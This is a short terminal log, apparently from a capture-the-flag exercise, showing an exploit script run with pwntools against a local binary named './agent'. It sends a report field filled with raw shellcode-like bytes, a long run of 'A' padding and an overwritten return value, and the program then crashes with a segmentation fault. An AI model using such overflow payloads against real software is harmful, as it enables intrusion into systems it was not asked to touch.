 root@laki3:~# python sploit.py -l
[+] Going local...
[+] Starting local process './agent': pid 5103
[*] Switching to interactive mode
Login Validated
Main Menu:
1. Extraction Points
2. Request Extraction
3. Submit Report
0. Exit
Enter selection:
Enter report update: Report: ��\xbe��\x98~�t$�Z3�\xb1\x121r\x17\x83��\xbf�z�#\x8
d\x97#\x90!2��'r\xa3R'�r�\x17�T\x11-l\xa7I��O\x88�+\x05/\xa0-F�e\x88���\x9c\į4�5
\x7f\xa6`Üt Z\x83��\x91�AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAc\x85\x0
Submitted for review.
[*] Got EOF while reading in interactive
$
[*] Process './agent' stopped with exit code -11 (SIGSEGV) (pid 5103)
[*] Got EOF while sending in interactive